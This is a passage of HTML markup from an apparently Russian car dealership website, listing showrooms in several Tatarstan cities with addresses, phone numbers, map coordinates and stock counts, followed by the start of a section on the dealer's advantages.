                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                                <a href="/cars/used/dealer-is-almetevsk-tyulenina-3/" class="status__item status__item_primary_light">
                                            С пробегом 94                                        </a>
                                                                    </div>

                                <a href="/contacts/dialog-avto-almetevsk-tyulenina/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="[&quot;10&quot;,&quot;250&quot;]"
                            data-dealership-city="Набережные Челны"
                            data-dealership-id="2370"
                            data-dealership-address="г. Набережные Челны, Альметьевский тракт, д. 2"
                            data-dealership-coord="[&quot;55.656758&quot;,&quot;52.255620&quot;]"
                            data-dealership-yandex-id="234876949815">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Набережные Челны Альметьевский Тракт</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Набережные Челны, Альметьевский тракт, д. 2                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78552471111" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (855) 247-11-11</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                                                                                            <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/a46/6sodg7v80rxigyw64a2ynb1uqt3iph7u.webp?v=1734034812">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/a46/6sodg7v80rxigyw64a2ynb1uqt3iph7u.png?v=1734034812"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w320h320/upload/iblock/a62/a78b5e7h2d1c00vzwlf5g1ymf88692x5.webp?v=1768393322">
                <img
                    src="/upload/resized-images/w320h320/upload/iblock/a62/a78b5e7h2d1c00vzwlf5g1ymf88692x5.png?v=1768393322"
                    width="320"
                    height="320"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-naberezhnye-chelny-almetevskiy-trakt/" class="status__item status__item_primary">
                                            Новые автомобили 142                                        </a>
                                                                                                                <a href="/cars/used/dealer-is-naberezhnye-chelny-almetevskiy-trakt/" class="status__item status__item_primary_light">
                                            С пробегом 138                                        </a>
                                                                    </div>

                                <a href="/contacts/naberezhnye-chelny-almetevskiy-trakt/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="[&quot;171&quot;,&quot;197&quot;,&quot;204&quot;,&quot;205&quot;,&quot;212&quot;]"
                            data-dealership-city="Набережные Челны"
                            data-dealership-id="24474"
                            data-dealership-address="г. Набережные Челны, Казанский проспект 106/1"
                            data-dealership-coord="[&quot;55.669722&quot;,&quot;52.319176&quot;]"
                            data-dealership-yandex-id="123702432301">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Набережные Челны Замелекесье</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Набережные Челны, Казанский проспект 106/1                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78552220847" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (855) 222-08-47</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                                                                                            <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w595h842/upload/iblock/b6b/8f7c1r1f9qz81mrcmt3bj9iygmxnwy27.webp?v=1759858561">
                <img
                    src="/upload/resized-images/w595h842/upload/iblock/b6b/8f7c1r1f9qz81mrcmt3bj9iygmxnwy27.png?v=1759858561"
                    width="595"
                    height="842"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w2000h2000/upload/iblock/daa/v3wwubs67p5qprkkku1hh3xto8l8ftdi.webp?v=1735130195">
                <img
                    src="/upload/resized-images/w2000h2000/upload/iblock/daa/v3wwubs67p5qprkkku1hh3xto8l8ftdi.jpg?v=1735130194"
                    width="2000"
                    height="2000"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/03e/459oz0l1g93v3xby9vdi8xvw5y70yeb0.webp?v=1728053369">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/03e/459oz0l1g93v3xby9vdi8xvw5y70yeb0.png?v=1728053369"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/9a4/0vdwe8704gd5uq2xz4xicnhvhhdwsixs.webp?v=1728053369">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/9a4/0vdwe8704gd5uq2xz4xicnhvhhdwsixs.png?v=1728053369"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w220h220/upload/iblock/fa1/957mf4tr0bc5v48waf8jgd52jv53o1yf.webp?v=1743408101">
                <img
                    src="/upload/resized-images/w220h220/upload/iblock/fa1/957mf4tr0bc5v48waf8jgd52jv53o1yf.png?v=1743408101"
                    width="220"
                    height="220"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-naberezhnye-chelny-zamelekese/" class="status__item status__item_primary">
                                            Новые автомобили 305                                        </a>
                                                                                                        </div>

                                <a href="/contacts/naberezhnye-chelny-zamelekese/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="[&quot;6&quot;,&quot;238&quot;]"
                            data-dealership-city="Нижнекамск"
                            data-dealership-id="4"
                            data-dealership-address="г. Нижнекамск, ул. Первопроходцев, 4"
                            data-dealership-coord="[&quot;55.616692&quot;,&quot;51.820108&quot;]"
                            data-dealership-yandex-id="176401044000">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Нижнекамск</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Нижнекамск, ул. Первопроходцев, 4                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78555323273" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (855) 532-32-73</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                                                                                            <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.webp?v=1709287089">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.png?v=1709287089"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.webp?v=1758180573">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.png?v=1758180573"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-nizhnekamsk/" class="status__item status__item_primary">
                                            Новые автомобили 163                                        </a>
                                                                                                        </div>

                                <a href="/contacts/dialog-avto-nizhnekamsk/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Азнакаево"
                            data-dealership-id="6"
                            data-dealership-address="г. Азнакаево, ул. Шайхутдинова, 12Б"
                            data-dealership-coord="[&quot;54.855688&quot;,&quot;53.105399&quot;]"
                            data-dealership-yandex-id="136325470694">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Азнакаево</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Азнакаево, ул. Шайхутдинова, 12Б                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78559299006" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (855) 929-90-06</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-aznakaevo-avtomobili-s-probegom/" class="status__item status__item_primary">
                                            Новые автомобили 101                                        </a>
                                                                                                                <a href="/cars/used/dealer-is-aznakaevo-avtomobili-s-probegom/" class="status__item status__item_primary_light">
                                            С пробегом 51                                        </a>
                                                                    </div>

                                <a href="/contacts/dialog-avto-aznakaevo/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Азнакаево"
                            data-dealership-id="72272"
                            data-dealership-address="г. Азнакаево, ул. Шайхутдинова, 12Б"
                            data-dealership-coord="[&quot;54.855688&quot;,&quot;53.105399&quot;]"
                            data-dealership-yandex-id="136325470694">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Азнакаево Автомобили с пробегом.</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Азнакаево, ул. Шайхутдинова, 12Б                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78559299006" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (855) 929-90-06</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-aznakaevo-avtomobili-s-probegom/" class="status__item status__item_primary">
                                            Новые автомобили 101                                        </a>
                                                                                                                <a href="/cars/used/dealer-is-aznakaevo-avtomobili-s-probegom/" class="status__item status__item_primary_light">
                                            С пробегом 51                                        </a>
                                                                    </div>

                                <a href="/contacts/aznakaevo-avtomobili-s-probegom/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="dealerships__map" id="dealerships-map"></div>
        </div>
    </div>
</section>

</div>


<!-- component-end -->




<section id="lxDevaler">
    <div class="lx_container">
        <div class="lx_dealer">
            <p class="lx_dealer__title">Преимущества дилера</p>
            <div class="lx_dealer-flex">

    <div class="lx_dealer-item">
        <div class="lx_dealer-item-flex">
            <span class="lx_dealer-item-number">01.</span>
            <svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M58.3332 36.4583V19.8333C58.3332 14.9328 58.3332 12.4826 57.3795 10.6108C56.5406 8.96442 55.202 7.62584 53.5556 6.78694C51.6839 5.83325 49.2336 5.83325 44.3332 5.83325H25.6665C20.766 5.83325 18.3158 5.83325 16.4441 6.78694C14.7977 7.62584 13.4591 8.96442 12.6202 10.6108C11.6665 12.4826 11.6665 14.9328 11.6665 19.8333V50.1666C11.6665 55.067 11.6665 57.5173 12.6202 59.389C13.4591 61.0354 14.7977 62.374 16.4441 63.2129C18.3158 64.1666 20.766 64.1666 25.6665 64.1666H34.9998M40.8332 32.0833H23.3332M29.1665 43.7499H23.3332M46.6665 20.4166H23.3332M42.2915 55.4166L48.1248 61.2499L61.2498 48.1249"
                      stroke="#1E5D9D" stroke-width="2.8" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
        </div>
        <div class="lx_dealer-item-title">
            Полное сопровождение сделки
        </div>
    </div>
    <div class="lx_dealer-item">
        <div class="lx_dealer-item-flex">
            <span class="lx_dealer-item-number">02.</span>
            <svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M18.9583 58.3333H14.5833C11.3617 58.3333 8.75 55.7216 8.75 52.4999V11.6666C8.75 8.44492 11.3617 5.83325 14.5833 5.83325H55.4167C58.6383 5.83325 61.25 8.44492 61.25 11.6666V52.4999C61.25 55.7216 58.6383 58.3333 55.4167 58.3333H51.0417M35 55.4166C39.8325 55.4166 43.75 51.4991 43.75 46.6666C43.75 41.8341 39.8325 37.9166 35 37.9166C30.1675 37.9166 26.25 41.8341 26.25 46.6666C26.25 51.4991 30.1675 55.4166 35 55.4166ZM35 55.4166L35.0625 55.416L25.7503 64.7282L17.5007 56.4786L26.3073 47.672M35 55.4166L44.3124 64.7282L52.562 56.4786L43.7553 47.672M26.25 17.4999H43.75M20.4167 27.7083H49.5833" stroke="#1E5D9D" stroke-width="2.8" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
        </div>
        <div class="lx_dealer-item-title">
            Квалифицированные специалисты
        </div>
    </div>
    <div class="lx_dealer-item">
        <div class="lx_dealer-item-flex">
            <span class="lx_dealer-item-number">03.</span>
            <svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M61.2498 26.3958V18.9583C61.2498 16.2509 60.1743 13.6544 58.2599 11.74C56.3455 9.82552 53.7489 8.75 51.0415 8.75H18.9582C16.2508 8.75 13.6542 9.82552 11.7398 11.74C9.82536 13.6544 8.74984 16.2509 8.74984 18.9583V26.3958C7.10285 26.732 5.62259 27.6269 4.5596 28.9291C3.4966 30.2313 2.91616 31.8607 2.9165 33.5417V53.9583C2.9165 54.3451 3.07015 54.716 3.34364 54.9895C3.61713 55.263 3.98806 55.4167 4.37484 55.4167H8.74984V59.7917C8.74984 60.1784 8.90348 60.5494 9.17697 60.8229C9.45046 61.0964 9.8214 61.25 10.2082 61.25C10.5949 61.25 10.9659 61.0964 11.2394 60.8229C11.5129 60.5494 11.6665 60.1784 11.6665 59.7917V55.4167H58.3332V59.7917C58.3332 60.1784 58.4868 60.5494 58.7603 60.8229C59.0338 61.0964 59.4047 61.25 59.7915 61.25C60.1783 61.25 60.5492 61.0964 60.8227 60.8229C61.0962 60.5494 61.2498 60.1784 61.2498 59.7917V55.4167H65.6248C66.0116 55.4167 66.3825 55.263 66.656 54.9895C66.9295 54.716 67.0832 54.3451 67.0832 53.9583V33.5417C67.0835 31.8607 66.5031 30.2313 65.4401 28.9291C64.3771 27.6269 62.8968 26.732 61.2498 26.3958ZM58.3332 18.9583V26.3958C56.6862 26.732 55.2059 27.6269 54.1429 28.9291C53.0799 30.2313 52.4995 31.8607 52.4998 33.5417V40.8333H36.4582V11.6667H51.0415C52.9754 11.6667 54.83 12.4349 56.1975 13.8023C57.5649 15.1698 58.3332 17.0245 58.3332 18.9583ZM18.9582 11.6667H33.5415V40.8333H17.4998V33.5417C17.5002 31.8607 16.9197 30.2313 15.8567 28.9291C14.7937 27.6269 13.3135 26.732 11.6665 26.3958V18.9583C11.6665 17.0245 12.4347 15.1698 13.8022 13.8023C15.1696 12.4349 17.0243 11.6667 18.9582 11.6667ZM64.1665 52.5H5.83317V33.5417C5.83317 32.3813 6.29411 31.2685 7.11458 30.4481C7.93505 29.6276 9.04785 29.1667 10.2082 29.1667C11.3685 29.1667 12.4813 29.6276 13.3018 30.4481C14.1222 31.2685 14.5832 32.3813 14.5832 33.5417V42.2917C14.5832 42.6784 14.7368 43.0494 15.0103 43.3229C15.2838 43.5964 15.6547 43.75 16.0415 43.75H53.9582C54.3449 43.75 54.7159 43.5964 54.9894 43.3229C55.2629 43.0494 55.4165 42.6784 55.4165 42.2917V33.5417C55.4165 32.3813 55.8774 31.2685 56.6979 30.4481C57.5184 29.6276 58.6312 29.1667 59.7915 29.1667C60.9518 29.1667 62.0646 29.6276 62.8851 30.4481C63.7056 31.2685 64.1665 32.3813 64.1665 33.5417V52.5Z" fill="#1E5D9D"/>
            </svg>

        </div>
        <div class="lx_dealer-item-title">
            Комфортабельные клиентские зоны
        </div>
    </div>
    <div class="lx_dealer-item">
        <div class="lx_dealer-item-flex">
            <span class="lx_dealer-item-number">04.</span>
            <svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M43.7502 7.16851C40.988 6.30095 38.0487 5.83325 35.0002 5.83325C18.8919 5.83325 5.8335 18.8916 5.8335 34.9999C5.8335 51.1082 18.8919 64.1666 35.0002 64.1666C51.1085 64.1666 64.1668 51.1082 64.1668 34.9999C64.1668 29.9969 62.9072 25.2881 60.6877 21.1733M49.5835 16.7708H49.5981M30.6253 63.8407L30.6256 57.4143C30.6256 57.0662 30.7502 56.7296 30.9767 56.4653L38.2269 48.0065C38.8227 47.3114 38.6381 46.2455 37.8432 45.7913L29.5125 41.0308C29.2862 40.9015 29.0987 40.7138 28.9695 40.4874L23.539 30.9709C23.2564 30.4756 22.711 30.1905 22.143 30.2411L6.0207 31.6771M61.2502 17.4999C61.2502 23.9432 55.4168 29.1666 49.5835 34.9999C43.7502 29.1666 37.9168 23.9432 37.9168 17.4999C37.9168 11.0566 43.1402 5.83325 49.5835 5.83325C56.0268 5.83325 61.2502 11.0566 61.2502 17.4999ZM50.3127 16.7708C50.3127 17.1735 49.9862 17.4999 49.5835 17.4999C49.1808 17.4999 48.8543 17.1735 48.8543 16.7708C48.8543 16.368 49.1808 16.0416 49.5835 16.0416C49.9862 16.0416 50.3127 16.368 50.3127 16.7708Z" stroke="#1E5D9D" stroke-width="2.8" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>

        </div>
        <div class="lx_dealer-item-title">
            Салоны во всех крупных городах Республики Татарстан
        </div>
    </div>
    <div class="lx_dealer-item">
        <div class="lx_dealer-item-flex">
            <span class="lx_dealer-item-number">05.</span>
            <svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M35.0002 43.7499C39.8327 43.7499 43.7502 39.8324 43.7502 34.9999C43.7502 30.1674 39.8327 26.2499 35.0002 26.2499C30.1677 26.2499 26.2502 30.1674 26.2502 34.9999C26.2502 39.8324 30.1677 43.7499 35.0002 43.7499Z" stroke="#1E5D9D" stroke-width="2.8" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M54.6214 42.9545C54.2684 43.7542 54.1631 44.6413 54.3191 45.5015C54.475 46.3616 54.8851 47.1553 55.4964 47.7802L55.6555 47.9393C56.1485 48.4318 56.5397 49.0167 56.8065 49.6605C57.0734 50.3042 57.2108 50.9943 57.2108 51.6912C57.2108 52.3881 57.0734 53.0782 56.8065 53.722C56.5397 54.3657 56.1485 54.9506 55.6555 55.4431C55.163 55.9362 54.5781 56.3273 53.9343 56.5942C53.2905 56.861 52.6005 56.9984 51.9036 56.9984C51.2067 56.9984 50.5166 56.861 49.8728 56.5942C49.2291 56.3273 48.6442 55.9362 48.1517 55.4431L47.9926 55.284C47.3677 54.6727 46.574 54.2627 45.7138 54.1067C44.8537 53.9508 43.9666 54.056 43.1668 54.409C42.3826 54.7451 41.7138 55.3032 41.2426 56.0146C40.7715 56.726 40.5187 57.5596 40.5153 58.4128V58.8636C40.5153 60.27 39.9566 61.6188 38.9621 62.6134C37.9676 63.6079 36.6187 64.1666 35.2123 64.1666C33.8058 64.1666 32.457 63.6079 31.4625 62.6134C30.468 61.6188 29.9093 60.27 29.9093 58.8636V58.6249C29.8887 57.7473 29.6046 56.8961 29.0939 56.1821C28.5832 55.468 27.8695 54.9242 27.0456 54.6211C26.2459 54.2682 25.3587 54.1629 24.4986 54.3188C23.6385 54.4748 22.8448 54.8849 22.2199 55.4961L22.0608 55.6552C21.5683 56.1483 20.9834 56.5394 20.3396 56.8063C19.6958 57.0732 19.0058 57.2105 18.3089 57.2105C17.612 57.2105 16.9219 57.0732 16.2781 56.8063C15.6344 56.5394 15.0495 56.1483 14.557 55.6552C14.0639 55.1627 13.6728 54.5778 13.4059 53.9341C13.139 53.2903 13.0017 52.6002 13.0017 51.9033C13.0017 51.2064 13.139 50.5164 13.4059 49.8726C13.6728 49.2288 14.0639 48.6439 14.557 48.1514L14.7161 47.9923C15.3273 47.3674 15.7374 46.5737 15.8934 45.7136C16.0493 44.8535 15.944 43.9663 15.5911 43.1666C15.255 42.3823 14.6969 41.7135 13.9855 41.2424C13.2741 40.7713 12.4405 40.5185 11.5873 40.5151H11.1365C9.73008 40.5151 8.38123 39.9564 7.38672 38.9618C6.39221 37.9673 5.8335 36.6185 5.8335 35.212C5.8335 33.8056 6.39221 32.4567 7.38672 31.4622C8.38123 30.4677 9.73008 29.909 11.1365 29.909H11.3752C12.2528 29.8885 13.104 29.6044 13.818 29.0937C14.532 28.583 15.0759 27.8693 15.379 27.0454C15.7319 26.2456 15.8372 25.3585 15.6812 24.4984C15.5253 23.6382 15.1152 22.8445 14.504 22.2196L14.3449 22.0605C13.8518 21.568 13.4607 20.9832 13.1938 20.3394C12.9269 19.6956 12.7896 19.0055 12.7896 18.3086C12.7896 17.6117 12.9269 16.9217 13.1938 16.2779C13.4607 15.6341 13.8518 15.0492 14.3449 14.5567C14.8374 14.0637 15.4222 13.6725 16.066 13.4057C16.7098 13.1388 17.3999 13.0014 18.0968 13.0014C18.7937 13.0014 19.4837 13.1388 20.1275 13.4057C20.7713 13.6725 21.3561 14.0637 21.8486 14.5567L22.0077 14.7158C22.6326 15.3271 23.4263 15.7372 24.2865 15.8931C25.1466 16.0491 26.0338 15.9438 26.8335 15.5908H27.0456C27.8299 15.2547 28.4987 14.6966 28.9698 13.9852C29.4409 13.2739 29.6937 12.4403 29.6971 11.587V11.1363C29.6971 9.72983 30.2558 8.38098 31.2504 7.38647C32.2449 6.39196 33.5937 5.83325 35.0002 5.83325C36.4066 5.83325 37.7555 6.39196 38.75 7.38647C39.7445 8.38098 40.3032 9.72983 40.3032 11.1363V11.3749C40.3066 12.2281 40.5594 13.0617 41.0305 